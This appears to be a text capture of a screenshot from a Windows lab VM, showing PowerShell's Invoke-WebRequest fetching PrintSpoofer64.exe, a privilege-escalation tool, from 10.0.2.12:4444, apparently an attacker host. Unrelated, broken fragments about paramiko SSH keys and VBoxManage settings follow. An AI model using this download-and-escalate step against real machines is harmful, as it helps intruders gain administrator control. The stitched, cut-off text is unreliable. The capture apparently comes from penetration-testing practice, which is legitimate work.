 vagrant@WINDOWS C:\Users\vagrant>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos los derechos reservados.
PS C:\Users\vagrant> Invoke-WebRequest -Uri http://10.0.2.12:4444/PrintSpoofer64.exe -Outfile PrintSpoofer64.exe
variables and blocks of key where
appropriate)
Unfortunately, paramiko/SSH will
not accept the ssh key as a non-
VBoxManage setproperty
machinefolder /home/virtual
Check current options available